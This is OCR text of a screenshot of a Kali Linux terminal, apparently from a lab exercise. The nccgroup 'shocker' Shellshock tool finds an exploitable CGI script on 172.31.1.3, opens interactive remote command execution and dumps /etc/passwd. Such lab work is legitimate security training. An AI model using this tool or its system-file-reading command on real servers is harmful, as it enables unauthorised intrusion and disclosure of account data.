 Home
Kali Linux
shocker : python — Konsole
File Edit View Bookmarks Settings Help
- : sudo openvpn
lay-warnings
shocker : python
[+] Looking for vulnerabilities on 172.31.1.3:80
[+] 1 potential target found, attempting exploits
[+] The following URLs appear to be exploitable:
[1] http://172.31.1.3:80/cgi-bin/test.cgi
[+] Would you like to exploit further?
[>] Enter an URL number or 0 to exit: 1
[+] Entering interactive mode for http://172.31.1.3:80/cgi-bin/test.cgi
[+] Enter commands (e.g. /bin/cat /etc/passwd) or 'quit'
> /bin/cat /etc/passwd
< root:x:0:0:root:/root:/bin/bash
< daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
< bin:x:2:2:bin:/bin:/usr/sbin/nologin
< sys:x:3:3:sys:/dev:/usr/sbin/nologin
< sync:x:4:65534:sync:/bin:/bin/sync
< games:x:5:60:games:/usr/games:/usr/sbin/nologin
< man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
< lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
< mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
< news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
< uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
< proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
< www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
< backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
shocker : python — Konsole
GitHub - nccgroup/shocker: A tool ...
7:43 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
19:43
13/10/2020